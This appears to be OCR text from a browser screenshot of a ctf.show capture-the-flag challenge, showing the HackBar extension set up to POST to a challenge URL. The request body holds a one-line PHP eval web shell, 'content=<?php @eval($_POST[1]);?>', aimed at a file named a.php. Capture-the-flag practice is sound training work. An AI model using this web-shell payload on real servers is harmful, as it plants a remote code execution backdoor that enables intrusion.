 b6ae3605-0b46-4094-809e-ba
b6ae3605-0b46-4094-809e-bab4871e3a32.challenge.ctf.show/a.php
2
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://b6ae3605-0b46-4094-809e-bab4871e3a32.challenge.ctf.show/?action=ctfshow&file=.
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
content=<?php @eval($_POST[1]);?>
Name
X-Forwarded-For
Value
a.php